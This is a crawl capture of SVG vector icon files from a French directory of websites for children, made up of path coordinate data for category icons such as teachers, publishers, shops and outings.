				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/15.svg
body_size: 104582
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
